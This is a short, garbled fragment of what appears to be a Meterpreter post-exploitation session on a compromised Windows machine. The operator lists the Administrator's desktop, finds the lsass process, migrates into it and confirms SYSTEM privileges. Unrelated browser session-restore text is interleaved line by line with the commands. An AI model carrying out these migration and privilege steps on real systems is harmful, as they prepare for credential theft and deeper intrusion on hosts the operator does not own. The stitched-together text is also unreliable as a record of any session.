 meterpreter > cd Desktop
Still not able to restore your session? Sometimes a tab is causing the issue. View previous tabs, remove the checkmark
ls
from the tabs you don't need to recover, and then restore.
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
View Previous Tabs
Mode Size Type Last modified Name
Start New Session Restore Session
100777/rwxrwxrwx 6985224 fil 2023-02-07 20:07:49 -0500 Benigno.exe
100666/rw-rw-rw- 282 fil 2022-12-17 18:56:32 -0500 desktop.ini
100666/rw-rw-rw- 9518 fil 2023-02-07 20:34:57 -0500 test.txt
meterpreter > ps -s lsass
Filtering on SYSTEM processes...
Filtering on 'lsass'
Process List
PID PPID Name Arch Session User Path
624 476 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
meterpreter > migrate 624
[*] Migrating from 336 to 624...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >